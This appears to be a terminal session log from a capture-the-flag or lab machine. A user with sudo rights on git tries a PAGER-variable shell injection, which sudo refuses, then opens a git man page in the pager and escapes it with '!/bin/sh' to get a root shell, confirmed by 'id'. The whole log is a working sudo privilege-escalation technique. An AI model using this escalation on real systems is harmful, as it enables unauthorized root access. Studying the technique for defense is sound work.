 jen@GitRoot:~$ sudo PAGER='sh -c "exec sh 0<&1"' git -p help
sudo PAGER='sh -c "exec sh 0<&1"' git -p help
sudo: sorry, you are not allowed to set the following environment variables: PAGER
jen@GitRoot:~$ sudo git -p help config
sudo git -p help config
WARNING: terminal is not fully functional
-  (press RETURN)
GIT-CONFIG(1)                     Git Manual                     GIT-CONFIG(1)
NAME
       git-config - Get and set repository or global options
SYNOPSIS
       git config [<file-option>] [--type=<type>] [--show-origin] [-z|--null] na
me [value [value_regex]]
       git config [<file-option>] [--type=<type>] --add name value
       git config [<file-option>] [--type=<type>] --replace-all name value [valu
e_regex]
       git config [<file-option>] [--type=<type>] [--show-origin] [-z|--null] --
get name [value_regex]
       git config [<file-option>] [--type=<type>] [--show-origin] [-z|--null] --
get-all name [value_regex]
       git config [<file-option>] [--type=<type>] [--show-origin] [-z|--null] [-
-name-only] --get-regexp name_regex [value_regex]
       git config [<file-option>] [--type=<type>] [-z|--null] --get-urlmatch nam
e URL
       git config [<file-option>] --unset name [value_regex]
       git config [<file-option>] --unset-all name [value_regex]
       git config [<file-option>] --rename-section old_name new_name
       git config [<file-option>] --remove-section name
:!/bin/sh
!//bbiinn//sshh!/bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
#